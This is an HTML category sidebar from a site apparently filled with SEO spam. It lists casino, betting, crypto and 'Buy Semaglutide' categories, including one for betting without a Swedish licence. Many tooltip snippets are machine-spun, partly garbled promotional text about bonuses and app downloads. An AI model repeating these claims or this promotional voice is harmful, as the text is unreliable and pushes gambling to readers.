	<li class="cat-item cat-item-213"><a href="http://ihuopin.com/category/betting-utan-svensk-licens/" >betting utan svensk licens</a> (9)
</li>
	<li class="cat-item cat-item-1167"><a href="http://ihuopin.com/category/betway-casino-379/" title="-">Betway Casino 379</a> (2)
</li>
	<li class="cat-item cat-item-2422"><a href="http://ihuopin.com/category/betwinner-african-com/" >betwinner-african.com</a> (2)
</li>
	<li class="cat-item cat-item-2420"><a href="http://ihuopin.com/category/betwinner-burkina-faso-com/" >betwinner-burkina-faso.com</a> (2)
</li>
	<li class="cat-item cat-item-2575"><a href="http://ihuopin.com/category/betwinner-francais-net/" >betwinner-francais.net</a> (3)
</li>
	<li class="cat-item cat-item-2632"><a href="http://ihuopin.com/category/betwinner-portuguese-com/" >betwinner-portuguese.com</a> (2)
</li>
	<li class="cat-item cat-item-2627"><a href="http://ihuopin.com/category/betwinner-yallah-com/" >betwinner-yallah.com</a> (3)
</li>
	<li class="cat-item cat-item-5374"><a href="http://ihuopin.com/category/betwinner1/" >betwinner1</a> (22)
</li>
	<li class="cat-item cat-item-5378"><a href="http://ihuopin.com/category/betwinner2/" >betwinner2</a> (12)
</li>
	<li class="cat-item cat-item-5384"><a href="http://ihuopin.com/category/betwinner3/" >betwinner3</a> (21)
</li>
	<li class="cat-item cat-item-5344"><a href="http://ihuopin.com/category/betwinner4/" >betwinner4</a> (8)
</li>
	<li class="cat-item cat-item-2584"><a href="http://ihuopin.com/category/betwinnercasinos-com/" >betwinnercasinos.com</a> (2)
</li>
	<li class="cat-item cat-item-1844"><a href="http://ihuopin.com/category/betx/" >Betx</a> (13)
</li>
	<li class="cat-item cat-item-4834"><a href="http://ihuopin.com/category/bgame-bonus-679/" title="È emozionante e ti permette vittoria sfruttare le occasioni quale si mostrano durante il gioco. -">Bgame Bonus 679</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="http://ihuopin.com/category/big-bass-de/" >big bass de</a> (32)
</li>
	<li class="cat-item cat-item-701"><a href="http://ihuopin.com/category/big-casino-469/" title="Ricarica SNAI Card si può scoprire nei rivenditori autorizzati a tagli vittoria 5€, 10€, 15€, 20€, 30€, 50€, 100€, 200€, 300€ e 499€. -">Big Casino 469</a> (1)
</li>
	<li class="cat-item cat-item-2925"><a href="http://ihuopin.com/category/big-casino-918/" title="Lo sviluppatore, considerato il successo di Book of Secrets, ha lanciato Book of Secrets 6. -">Big Casino 918</a> (3)
</li>
	<li class="cat-item cat-item-3147"><a href="http://ihuopin.com/category/big-casino-bonus-945/" title="Basti pensare a titoli come possiamo dire che Spooky Family, Pearl of Orient, The Dalai Panda, Hot Spin o Lucky Lady. -">Big Casino Bonus 945</a> (3)
</li>
	<li class="cat-item cat-item-4751"><a href="http://ihuopin.com/category/big-casino-snai-app-29/" title="Troviamo difatti Bingone, abbinata ai premi più elevati, seguita da Diamante90, Zaffiro75, Rubino90 e Italia30. -">Big Casino Snai App 29</a> (3)
</li>
	<li class="cat-item cat-item-4505"><a href="http://ihuopin.com/category/big-casino-snai-app-415/" title="In Aggiunta, persino la velocità è ottima e questo vale perfino se si usa il sito da smartphone o tablet. -">Big Casino Snai App 415</a> (3)
</li>
	<li class="cat-item cat-item-727"><a href="http://ihuopin.com/category/big-game-casino-937/" title="Da qua verrete reindirizzati nei confronti una nuova pagina dove dovrete completare quattro passaggi. -">Big Game Casino 937</a> (1)
</li>
	<li class="cat-item cat-item-653"><a href="http://ihuopin.com/category/big-snai-casino-221/" title="Scrive le recensioni per CasinoHex Italia dal 2021 e si occupa principalmente di testare e valutare i casinò. -">Big Snai Casino 221</a> (1)
</li>
	<li class="cat-item cat-item-3173"><a href="http://ihuopin.com/category/big-snai-casino-332/" title="Il bonus vittoria benvenuto si attiva successivamente il primo deposito ed è un bonus del 300% sottile a 300€. -">Big Snai Casino 332</a> (3)
</li>
	<li class="cat-item cat-item-3639"><a href="http://ihuopin.com/category/big-win-casino-88/" title="Snai è uno degli operatori maggiormente attivi osservando la Italia e nel mondo durante la lotta al gioco patologico. -">Big Win Casino 88</a> (3)
</li>
	<li class="cat-item cat-item-5045"><a href="http://ihuopin.com/category/bingo-eurobet-224/" title="News, curiosità, approfondimenti e informazione sul universo del Poker, Casinò, Scommesse e tanto diverso. -">Bingo Eurobet 224</a> (3)
</li>
	<li class="cat-item cat-item-509"><a href="http://ihuopin.com/category/bitcoin-cash-casinos/" >bitcoin cash casinos</a> (1)
</li>
	<li class="cat-item cat-item-608"><a href="http://ihuopin.com/category/bitcoin-casino/" >bitcoin casino</a> (14)
</li>
	<li class="cat-item cat-item-290"><a href="http://ihuopin.com/category/bitcoin-casino-2/" >bitcoin casino 2</a> (1)
</li>
	<li class="cat-item cat-item-622"><a href="http://ihuopin.com/category/bitcoin-fees-rn-396/" title="As An Alternative, it’s all about squeezing the particular Bytes, as bundled transactions’ size. -">Bitcoin Fees Rn 396</a> (3)
</li>
	<li class="cat-item cat-item-4717"><a href="http://ihuopin.com/category/bitcoin-fees-rn-409/" title="Buy coming from producers like Ledger (Nano S, Nano X) or Trezor. -">Bitcoin Fees Rn 409</a> (3)
</li>
	<li class="cat-item cat-item-1153"><a href="http://ihuopin.com/category/bitcoin-fees-rn-625/" title="Solana, created simply by Anatoly Yakovenko, has been launched within Mar 2020. -">Bitcoin Fees Rn 625</a> (3)
</li>
	<li class="cat-item cat-item-146"><a href="http://ihuopin.com/category/bizzo-casino/" >bizzo casino</a> (20)
</li>
	<li class="cat-item cat-item-4352"><a href="http://ihuopin.com/category/bizzo-casino-bonus-237/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące gratyfikacyj. -">Bizzo Casino Bonus 237</a> (3)
</li>
	<li class="cat-item cat-item-4054"><a href="http://ihuopin.com/category/bizzo-casino-bonus-502/" title="Wymóg obrotu to standardowe 40x, a optymalny zakład wraz z aktywnym bonusem wynosi 20 PLN. -">Bizzo Casino Bonus 502</a> (3)
</li>
	<li class="cat-item cat-item-4049"><a href="http://ihuopin.com/category/bizzo-casino-bonus-726/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące nagrody. -">Bizzo Casino Bonus 726</a> (3)
</li>
	<li class="cat-item cat-item-4556"><a href="http://ihuopin.com/category/bizzo-casino-bonus-907/" title="Maszynach wrzutowych są rozwijane i mogą znacząco się różnić od wybitnych jednorękich bandytów, które spotkać można w kasynach naziemnych. -">Bizzo Casino Bonus 907</a> (3)
</li>
	<li class="cat-item cat-item-3907"><a href="http://ihuopin.com/category/bizzo-casino-bonus-967/" title="Na Wstępie pięćdziesięciu spinów wpada od momentu razu, a reszta doładowuje się według 24 godzinach. -">Bizzo Casino Bonus 967</a> (3)
</li>
	<li class="cat-item cat-item-4989"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-25/" title="By móc dokonać wypłaty środków spośród bonusu, należy spełnić określone wymagania dotyczące ruchu. -">Bizzo Casino Bonus Code 25</a> (3)
</li>
	<li class="cat-item cat-item-4139"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-319/" title="Każde pieniądze określone mianem bonusu podlegają warunkowi 40-krotnego obrotu. -">Bizzo Casino Bonus Code 319</a> (3)
</li>
	<li class="cat-item cat-item-5084"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-481/" title="Dzieje się to zbytnio sprawą możności samowykluczenia, wraz z której może skorzystać każdy użytkownik. -">Bizzo Casino Bonus Code 481</a> (3)
</li>
	<li class="cat-item cat-item-4306"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-929/" title="Powinno Się również wspomnieć o sekcji FAQ, choć nie zaakceptować wydaje się pani szczególnie poszerzona. -">Bizzo Casino Bonus Code 929</a> (1)
</li>
	<li class="cat-item cat-item-3897"><a href="http://ihuopin.com/category/bizzo-casino-pl-43/" title="Bonusy powitalne wymagają, abyśmy dokonali 40-krotnego obrotu, to znaczy postawili środki bonusowe x40. -">Bizzo Casino Pl 43</a> (3)
</li>
	<li class="cat-item cat-item-4904"><a href="http://ihuopin.com/category/bizzo-casino-pl-574/" title="W wypadku problemów wraz z odzyskaniem hasła, pomocna może okazać się również obsługa konsumenta kasyna. -">Bizzo Casino Pl 574</a> (3)
</li>
	<li class="cat-item cat-item-4814"><a href="http://ihuopin.com/category/bizzo-casino-pl-756/" title="Mobilna podest zachwyca zarówno estetyką, jak i łatwością nawigacji. -">Bizzo Casino Pl 756</a> (3)
</li>
	<li class="cat-item cat-item-4168"><a href="http://ihuopin.com/category/bizzo-casino-pl-828/" title="Jest To całkowicie nowe doznanie, które powinien poznać każdy fan konsol losowych. -">Bizzo Casino Pl 828</a> (3)
</li>
	<li class="cat-item cat-item-3895"><a href="http://ihuopin.com/category/bizzo-casino-pl-895/" title="Twórcy tegoż kasyna mają w zanadrzu układ równych promocji i programów lojalnościowych. -">Bizzo Casino Pl 895</a> (1)
</li>
	<li class="cat-item cat-item-5006"><a href="http://ihuopin.com/category/bizzo-casino-pl-995/" title="Bizzo Casino działa na nowoczesnej systemie, która zapewnia płynność rozrywki i brak błędów. -">Bizzo Casino Pl 995</a> (3)
</li>
	<li class="cat-item cat-item-4503"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-160/" title="Mimo to udostępniane są rabaty, które systematycznie zapewniają dodatkowe środki bonusowe na saldzie gracza. -">Bizzo Casino Promo Code 160</a> (3)
</li>
	<li class="cat-item cat-item-4271"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-36/" title="W dynamicznym świecie hazardu online pojawiają się nowi fani, zdecydowani zdobyć uwagę entuzjastów konsol losowych. -">Bizzo Casino Promo Code 36</a> (3)
</li>
	<li class="cat-item cat-item-3997"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-490/" title="Wydaje Się Być to nagroda w wysokości poniekąd do 1600 zł, a także 150 całkowicie bezpłatnych spinów. -">Bizzo Casino Promo Code 490</a> (2)
</li>
	<li class="cat-item cat-item-5103"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-75/" title="Bizzo Casino proponuje również rozległy wybór reklamy i bonusów gwoli własnych internautów. -">Bizzo Casino Promo Code 75</a> (3)
</li>
	<li class="cat-item cat-item-4015"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-811/" title="Po wypełnieniu na stronie rejestracyjnego portalwysyła link aktywacyjny na ustalony adres mejl. -">Bizzo Casino Promo Code 811</a> (3)
</li>
	<li class="cat-item cat-item-4435"><a href="http://ihuopin.com/category/blaze-aposta-62/" title="Basta visitar o link na seção de programas e clicar no botão “Download pra Android”. -">Blaze Aposta 62</a> (3)
</li>
	<li class="cat-item cat-item-3808"><a href="http://ihuopin.com/category/blaze-apostas-691/" title="A Fire não conta com nenhum número de telefone 0800 pra você falar gratuitamente apresentando o atendimento. -">Blaze Apostas 691</a> (3)
</li>
	<li class="cat-item cat-item-3021"><a href="http://ihuopin.com/category/blaze-app-611/" title="Estes podem mezclarse bônus de depósito, rodadas grátis ou outras ofertas promocionais. -">Blaze App 611</a> (3)
</li>
	<li class="cat-item cat-item-3033"><a href="http://ihuopin.com/category/blaze-cassino-online-492/" title="Veja, nos próximos tópicos, nossa opinião relacionada sony ericsson a Fire é confiável pra apostas. -">Blaze Cassino Online 492</a> (3)
</li>
	<li class="cat-item cat-item-4092"><a href="http://ihuopin.com/category/blaze-entrar-137/" title="Consulte nossas diferentes páginas dedicadas ao game e acima de tudo divirta-se em segurança. -">Blaze Entrar 137</a> (3)
</li>
	<li class="cat-item cat-item-3023"><a href="http://ihuopin.com/category/blaze-entrar-351/" title="A Fire está sin parar inovando pra melhorar a experiência de teus usuários. -">Blaze Entrar 351</a> (3)
</li>
	<li class="cat-item cat-item-1900"><a href="http://ihuopin.com/category/blaze-jogo-de-aposta-866/" title="A equidade do jogo é assegurada durante meio de rigorosos padrões de regulamentação e auditorias independentes. -">Blaze Jogo De Aposta 866</a> (3)
</li>
	<li class="cat-item cat-item-2464"><a href="http://ihuopin.com/category/blaze-original-download-562/" title="Ultrapassando os lignes de jogos on the web, oferecemos experiências de cassino inovadoras e exclusivas. -">Blaze Original Download 562</a> (3)
</li>
	<li class="cat-item cat-item-59"><a href="http://ihuopin.com/category/blog/" >blog</a> (7)
</li>
	<li class="cat-item cat-item-5209"><a href="http://ihuopin.com/category/blueribbonbaby-org/" >blueribbonbaby.org</a> (18)
</li>
	<li class="cat-item cat-item-5697"><a href="http://ihuopin.com/category/bolyhoska/" >bolyhoska</a> (2)
</li>
	<li class="cat-item cat-item-5391"><a href="http://ihuopin.com/category/bonanzareels/" >bonanzareels</a> (1)
</li>
	<li class="cat-item cat-item-1416"><a href="http://ihuopin.com/category/bongobongo-app-download-116/" title="You’ll visit a vibrant design offering your own adorable bongo cat. -">Bongobongo App Download 116</a> (3)
</li>
	<li class="cat-item cat-item-4191"><a href="http://ihuopin.com/category/bono-gratogana-587/" title="-">Bono Gratogana 587</a> (3)
</li>
	<li class="cat-item cat-item-1520"><a href="http://ihuopin.com/category/bono-gratogana-897/" title="-">Bono Gratogana 897</a> (3)
</li>
	<li class="cat-item cat-item-510"><a href="http://ihuopin.com/category/bono-gratogana-92/" title="-">Bono Gratogana 92</a> (4)
</li>
	<li class="cat-item cat-item-4882"><a href="http://ihuopin.com/category/bonus-888-starz-251/" title="Na przykład początkowa cena prezentu zbytnio uzupełnienie wynosi 100%. -">Bonus 888 Starz 251</a> (3)
</li>
	<li class="cat-item cat-item-1691"><a href="http://ihuopin.com/category/bonus-bdmbet-245/" title="Je issu m’attendais ne à ac, mais BDMBet a institué son propres jeu de casino ! -">Bonus Bdmbet 245</a> (2)
</li>
	<li class="cat-item cat-item-4353"><a href="http://ihuopin.com/category/bonus-bdmbet-255/" title="Je ne m’attendais ne à ça, mais BDMBet a institué ses propre jeux de casino ! -">Bonus Bdmbet 255</a> (2)
</li>
	<li class="cat-item cat-item-772"><a href="http://ihuopin.com/category/bonus-code-betfiery-839/" title="A Betfiery conta com guias de jogo responsável e accede la cual os jogadores restrinjam teus acessos. -">Bonus Code Betfiery 839</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="http://ihuopin.com/category/book/" >Book</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="http://ihuopin.com/category/book-of-ra/" >book of ra</a> (34)
</li>
	<li class="cat-item cat-item-182"><a href="http://ihuopin.com/category/book-of-ra-it/" >book of ra it</a> (16)
</li>
	<li class="cat-item cat-item-5724"><a href="http://ihuopin.com/category/bookieinsights-com-c1/" >bookieinsights.com c1</a> (13)
</li>
	<li class="cat-item cat-item-5725"><a href="http://ihuopin.com/category/bookieinsights-com-c2/" >bookieinsights.com c2</a> (5)
</li>
	<li class="cat-item cat-item-5477"><a href="http://ihuopin.com/category/bootstrap-3-rucomponents-php-900/" >bootstrap-3.rucomponents.php 900</a> (18)
</li>
	<li class="cat-item cat-item-1899"><a href="http://ihuopin.com/category/bplay-bet-com/" >bplay-bet.com</a> (1)
</li>
	<li class="cat-item cat-item-3758"><a href="http://ihuopin.com/category/brabet-app-161/" title="Além disso, o Brabet é conhecido durante suas promoções atrativas e chances competitivas. -">Brabet App 161</a> (3)
</li>
	<li class="cat-item cat-item-2612"><a href="http://ihuopin.com/category/brabet-baixar-app-605/" title="Tal balance não tem restrição de usufructo, então dá para arriesgar em esportes e também nas apostas de cassino. -">Brabet Baixar App 605</a> (3)
</li>
	<li class="cat-item cat-item-1454"><a href="http://ihuopin.com/category/brabet-bet-840/" title="Além disto, você tem cependant controle em relação à o quão curtas ou longas são suas sequências. -">Brabet Bet 840</a> (3)
</li>
	<li class="cat-item cat-item-1779"><a href="http://ihuopin.com/category/brabet-casino-348/" title="Prepare-se para alguma intensa e compensatorio experiência de lançamento de dados no Brabet Cassino. -">Brabet Casino 348</a> (2)
</li>
	<li class="cat-item cat-item-719"><a href="http://ihuopin.com/category/brabet-casino-526/" title="O cassino valoriza teus jogadores móveis e con frequenza proporciona bônus e promoções exclusivas adaptadas especificamente pra games móveis. -">Brabet Casino 526</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="http://ihuopin.com/category/brabet-cassino-462/" title="No Meio De as vantagens estão a ampla gama de games, a segurança burdusa e as promoções atraentes. -">Brabet Cassino 462</a> (3)
</li>
	<li class="cat-item cat-item-1834"><a href="http://ihuopin.com/category/brabet-cassino-663/" title="Oferecemos apostas zero basquete universitário do brasil, propício pra fãs de basquete extremo. -">Brabet Cassino 663</a> (3)
</li>
	<li class="cat-item cat-item-4045"><a href="http://ihuopin.com/category/brabet-download-932/" title="Desde 2023, transformo chances, bônus e plataformas em conteúdo confiável e acessível. -">Brabet Download 932</a> (3)
</li>
	<li class="cat-item cat-item-3247"><a href="http://ihuopin.com/category/brabet-download-97/" title="Neste artigo, vamos falar sobre tais como baixar o aplicativo e quais são as vantagens de usá-lo. -">Brabet Download 97</a> (1)
</li>
	<li class="cat-item cat-item-3831"><a href="http://ihuopin.com/category/brabet-download-apk-ios-335/" title="É tais como ter 1 libro de alarme de última geração na sua casa de apostas digital. -">Brabet Download Apk Ios 335</a> (2)
</li>
	<li class="cat-item cat-item-2698"><a href="http://ihuopin.com/category/brabet-download-apk-ios-596/" title="Se o problema não puder se tornar resolvido imediatamente, é responsabilidade carry out técnico desativar o game. -">Brabet Download Apk Ios 596</a> (2)
</li>
	<li class="cat-item cat-item-4981"><a href="http://ihuopin.com/category/brabet-download-apk-ios-699/" title="Besuch o internet site e descubra alguma variedade de novas máquinas caça-níqueis e 1 cassino ao vivo! -">Brabet Download Apk Ios 699</a> (3)
</li>
	<li class="cat-item cat-item-4680"><a href="http://ihuopin.com/category/brabet-download-apk-ios-951/" title="A Brabet mantém um cronograma typical de atualizações afin de o seu aplicativo móvel em Brasil. -">Brabet Download Apk Ios 951</a> (3)
</li>
	<li class="cat-item cat-item-2901"><a href="http://ihuopin.com/category/brabet-download-atualizado-770/" title="Além disso, a organizacion conta possuindo suporte ativo, promoções interessantes e boas características. -">Brabet Download Atualizado 770</a> (1)
</li>
	<li class="cat-item cat-item-3474"><a href="http://ihuopin.com/category/brabet-e-confiavel-598/" title="O núcleo simply no cassino é indiscutible, contudo a seção de apostas esportivas não fica para trás em termos de qualidade. -">Brabet E Confiavel 598</a> (3)
</li>
	<li class="cat-item cat-item-4879"><a href="http://ihuopin.com/category/brabet-e-confiavel-812/" title="Afin De começar a jogar neste Cassino, tudo o que você necessita é cadastrar uma conta no Cassino Brabet. -">Brabet E Confiavel 812</a> (3)
</li>
	<li class="cat-item cat-item-4841"><a href="http://ihuopin.com/category/brabet-e-confiavel-868/" title="Vamos descobrir durante que tantos brasileiros estão escolhendo a Brabet afin de suas apostas. -">Brabet E Confiavel 868</a> (3)
</li>
	<li class="cat-item cat-item-3491"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-113/" title="Sim, a Brabet geralmente estabelece um canon mínimo de ex profeso pra cada suceso esportivo. -">Brabet Jogo De Aposta 113</a> (3)
</li>
	<li class="cat-item cat-item-3557"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-611/" title="A RBGG está comprometida possuindo comunicações científicas abertas econduta profissional. -">Brabet Jogo De Aposta 611</a> (3)
</li>
	<li class="cat-item cat-item-2918"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-843/" title="Toda a user interface, incluindo selections, descrições de games e suporte ao usuario, está disponível em brasileiro. -">Brabet Jogo De Aposta 843</a> (3)
</li>
	<li class="cat-item cat-item-2091"><a href="http://ihuopin.com/category/brabet-link-jogo-568/" title="Após a confirmação de uma transação, os fundos depositados estarão prontos em sua conta Brabet quase que instantaneamente. -">Brabet Link Jogo 568</a> (3)
</li>
	<li class="cat-item cat-item-5083"><a href="http://ihuopin.com/category/brabet-link-jogo-666/" title="Após preencher o formulário de registro, você precisará repasar sua conta. -">Brabet Link Jogo 666</a> (3)
</li>
	<li class="cat-item cat-item-5443"><a href="http://ihuopin.com/category/braintreerec-com5/" >braintreerec.com5</a> (18)
</li>
	<li class="cat-item cat-item-599"><a href="http://ihuopin.com/category/brand/" >Brand</a> (46)
</li>
	<li class="cat-item cat-item-489"><a href="http://ihuopin.com/category/breaking-news-2/" >Breaking News</a> (5)
</li>
	<li class="cat-item cat-item-355"><a href="http://ihuopin.com/category/breaking-news/" >breaking-news</a> (10)
</li>
	<li class="cat-item cat-item-5536"><a href="http://ihuopin.com/category/breakingthesilenceor-com3/" >breakingthesilenceor.com3</a> (18)
</li>
	<li class="cat-item cat-item-590"><a href="http://ihuopin.com/category/broad-spectrum-cbd-oil-816/" title="Overall, Bybit’s MT5 system delivers a strong crypto investing encounter. -">Broad Spectrum Cbd Oil 816</a> (3)
</li>
	<li class="cat-item cat-item-5222"><a href="http://ihuopin.com/category/brunch-cafe-ru/" >brunch-cafe.ru</a> (17)
</li>
	<li class="cat-item cat-item-223"><a href="http://ihuopin.com/category/bukmacherzy-online/" >bukmacherzy online</a> (4)
</li>
	<li class="cat-item cat-item-5676"><a href="http://ihuopin.com/category/business-careers/" title="Business, Careers">Business, Careers</a> (1)
</li>
	<li class="cat-item cat-item-5474"><a href="http://ihuopin.com/category/business-customer-service/" title="Business, Customer Service">Business, Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-5678"><a href="http://ihuopin.com/category/business-sales/" title="Business, Sales">Business, Sales</a> (1)
</li>
	<li class="cat-item cat-item-5655"><a href="http://ihuopin.com/category/buy-semaglutide/" >Buy Semaglutide</a> (1)
</li>
	<li class="cat-item cat-item-1912"><a href="http://ihuopin.com/category/bwin-cl1-com/" >bwin-cl1.com</a> (2)
</li>
	<li class="cat-item cat-item-2097"><a href="http://ihuopin.com/category/cambodia-1xbet-com/" >cambodia-1xbet.com</a> (3)
</li>
	<li class="cat-item cat-item-5469"><a href="http://ihuopin.com/category/caneraker-com-1500/" >caneraker.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-887"><a href="http://ihuopin.com/category/canli-mac-izle-jokerbet-298/" title="Bu durumdan kaçınmak için öncelikle siteyi Yer İmleri sekmesinden kaydetmenizi öneririz. -">Canli Mac Izle Jokerbet 298</a> (1)
</li>
	<li class="cat-item cat-item-5447"><a href="http://ihuopin.com/category/canli-slot-siteleri-com-1500/" >canli-slot-siteleri.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1126"><a href="http://ihuopin.com/category/car-service-715/" title="Check if they use premium cleaning products such as eco-friendly soaps, high-quality wax, and microfiber towels, which are gentle on your car’s paint and finish. -">Car Service 715</a> (1)
</li>
	<li class="cat-item cat-item-3360"><a href="http://ihuopin.com/category/cashbackcasinojp/" >cashbackcasinojp</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="http://ihuopin.com/category/casibom-tr/" >casibom tr</a> (14)
</li>
	<li class="cat-item cat-item-1087"><a href="http://ihuopin.com/category/casibom-tg/" >casibom-tg</a> (10)
</li>
	<li class="cat-item cat-item-128"><a href="http://ihuopin.com/category/casino/" >casino</a> (776)
</li>
	<li class="cat-item cat-item-2790"><a href="http://ihuopin.com/category/casino-1win-949/" title="En suivant ces étapes, vous pouvez facilement installer l’app 1Win sur iOS. -">Casino 1win 949</a> (1)
</li>
	<li class="cat-item cat-item-4510"><a href="http://ihuopin.com/category/casino-888starz-309/" title="Wszystkie zaświadczenia jakości aplikacji znajdują się tutaj. -">Casino 888starz 309</a> (3)
</li>
	<li class="cat-item cat-item-4591"><a href="http://ihuopin.com/category/casino-bdmbet-275/" title="-">Casino Bdmbet 275</a> (1)
</li>
	<li class="cat-item cat-item-3347"><a href="http://ihuopin.com/category/casino-bdmbet-383/" title="Plus they will apparently continue to think it&#039;s typical. -">Casino Bdmbet 383</a> (1)
</li>
	<li class="cat-item cat-item-4208"><a href="http://ihuopin.com/category/casino-betmexico-917/" title="For this article, we narrowed lower VPNs with various Mexico and US ALL servers. -">Casino Betmexico 917</a> (3)
</li>
	<li class="cat-item cat-item-2974"><a href="http://ihuopin.com/category/casino-betonred-150/" title="Ti consente successo tenere traccia delle tue scommesse, gestire i fondi e rivedere la tua storia di scommesse. -">Casino Betonred 150</a> (3)
</li>
	<li class="cat-item cat-item-3586"><a href="http://ihuopin.com/category/casino-betonred-965/" title="Il suo pacchetto vittoria benvenuto, sottile a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Casino Betonred 965</a> (3)
</li>
	<li class="cat-item cat-item-4017"><a href="http://ihuopin.com/category/casino-betsafe-307/" title="Niektórzy mogą nawet stwierdzić, że skupianie się na klasycznych automatach nie zaakceptować posiada sensu. -">Casino Betsafe 307</a> (3)
</li>
	<li class="cat-item cat-item-5052"><a href="http://ihuopin.com/category/casino-cresus-en-ligne-513/" title="Être les fonctionnalités (dépôts, fondamental, jeux) être fondamental par mobile. -">Casino Cresus En Ligne 513</a> (3)
</li>
	<li class="cat-item cat-item-4779"><a href="http://ihuopin.com/category/casino-cresus-gratuit-946/" title="Dans la, lez service de dépôt avec de évacuation Cresus casino sont irréprochables. -">Casino Cresus Gratuit 946</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="http://ihuopin.com/category/casino-days-bonus-28/" title="Furthermore, crypto players could make use of a 20% cashback every Wed. -">Casino Days Bonus 28</a> (3)
</li>
	<li class="cat-item cat-item-3701"><a href="http://ihuopin.com/category/casino-days-mobile-443/" title="-">Casino Days Mobile 443</a> (3)
</li>
	<li class="cat-item cat-item-2806"><a href="http://ihuopin.com/category/casino-days-no-deposit-50-free-spins-240/" title="A Few withdrawals, especially, large ones may appeal to tax formalities. -">Casino Days No Deposit 50 Free Spins 240</a> (3)
</li>
	<li class="cat-item cat-item-3768"><a href="http://ihuopin.com/category/casino-days-nz-831/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 831</a> (3)
</li>
	<li class="cat-item cat-item-1301"><a href="http://ihuopin.com/category/casino-days-nz-908/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 908</a> (3)
</li>
	<li class="cat-item cat-item-2338"><a href="http://ihuopin.com/category/casino-days-nz-972/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 972</a> (3)
</li>
	<li class="cat-item cat-item-2684"><a href="http://ihuopin.com/category/casino-days-review-807/" title="The company’s workplaces are usually located at some Fransche Bloemweg, Willemstad, Curaçao. -">Casino Days Review 807</a> (200)
</li>
	<li class="cat-item cat-item-218"><a href="http://ihuopin.com/category/casino-en-ligne/" >casino en ligne</a> (20)
</li>
	<li class="cat-item cat-item-5631"><a href="http://ihuopin.com/category/casino-en-ligne-argent-reel/" >casino en ligne argent reel</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="http://ihuopin.com/category/casino-en-ligne-fr/" >casino en ligne fr</a> (168)
</li>
	<li class="cat-item cat-item-5000"><a href="http://ihuopin.com/category/casino-energy-314/" title="Możesz skorzystać spośród różnorodnych opcji wpłat i wypłat środków, zapewniając samemu wygodę i bezpieczeństwo transakcji. -">Casino Energy 314</a> (2)
</li>
	<li class="cat-item cat-item-3849"><a href="http://ihuopin.com/category/casino-energy-647/" title="Kasyno posiada oddzielną i bardzo dokładnie skonstruowaną sekcję na sprawa odpowiedzialnej zabawy. -">Casino Energy 647</a> (3)
</li>
	<li class="cat-item cat-item-4962"><a href="http://ihuopin.com/category/casino-energy-930/" title="Aczkolwiek odrzucić całe katalogów portfolio opiera się na takich grach. -">Casino Energy 930</a> (3)
</li>
	<li class="cat-item cat-item-2622"><a href="http://ihuopin.com/category/casino-golden-panda-122/" title="-">Casino Golden Panda 122</a> (3)
</li>
	<li class="cat-item cat-item-3317"><a href="http://ihuopin.com/category/casino-golden-panda-724/" title="Les transactions être hautement sécurisé comme eu faire principalement en cryptomonnaies. -">Casino Golden Panda 724</a> (3)
</li>
	<li class="cat-item cat-item-3459"><a href="http://ihuopin.com/category/casino-golden-panda-863/" title="Pariez sur Player, Banker ou Tie, et laisser le hasard (et le glamour) effectuer. -">Casino Golden Panda 863</a> (3)
</li>
	<li class="cat-item cat-item-2858"><a href="http://ihuopin.com/category/casino-gratogana-27/" title="-">Casino Gratogana 27</a> (3)
</li>
	<li class="cat-item cat-item-848"><a href="http://ihuopin.com/category/casino-gratogana-343/" title="-">Casino Gratogana 343</a> (1)
</li>
	<li class="cat-item cat-item-2990"><a href="http://ihuopin.com/category/casino-gratogana-57/" title="-">Casino Gratogana 57</a> (2)
</li>
	<li class="cat-item cat-item-2896"><a href="http://ihuopin.com/category/casino-gratogana-685/" title="-">Casino Gratogana 685</a> (3)
</li>
	<li class="cat-item cat-item-4097"><a href="http://ihuopin.com/category/casino-gratogana-719/" title="-">Casino Gratogana 719</a> (3)
</li>
	<li class="cat-item cat-item-4302"><a href="http://ihuopin.com/category/casino-kingdom-sign-up-289/" title="-">Casino Kingdom Sign Up 289</a> (3)
</li>
	<li class="cat-item cat-item-129"><a href="http://ihuopin.com/category/casino-onlina-ca/" >casino onlina ca</a> (51)
</li>
	<li class="cat-item cat-item-5723"><a href="http://ihuopin.com/category/casino-online/" >Casino Online</a> (13)
</li>
	<li class="cat-item cat-item-563"><a href="http://ihuopin.com/category/casino-online-498/" title="-">Casino Online 498</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="http://ihuopin.com/category/casino-online-ar/" >casino online ar</a> (36)
</li>
